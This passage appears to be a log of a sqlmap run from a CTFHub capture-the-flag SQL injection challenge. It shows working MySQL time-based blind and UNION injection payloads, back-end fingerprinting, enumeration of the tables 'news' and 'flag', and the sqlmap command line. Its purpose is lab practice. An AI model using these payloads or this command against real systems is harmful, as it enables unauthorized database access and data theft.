 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5508 FROM (SELECT(SLEEP(5)))PloK)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-4896 UNION ALL SELECT NULL,CONCAT(0x716b786b71,0x7441694a6151514d50484b71426f4d466c6f50486c4976736c574c79487569506a6c747645706968,0x
---
[13:44:04] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:44:04] [INFO] fetching tables for database: 'sqli'
[13:44:04] [WARNING] reflective value(s) found and filtering out
[13:44:04] [INFO] retrieved: 'news'
[13:44:04] [INFO] retrieved: 'flag'
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
[13:44:04] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\challenge-a673db825d84230b.sandbox.ctfhub.com'
[*] ending @ 13:44:04 /2021-04-06/
C:\Users\Lenovo\Desktop\网络安全工具快捷方式\sqlmap>sqlmap.py -u http://challenge-a673db825d84230b.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables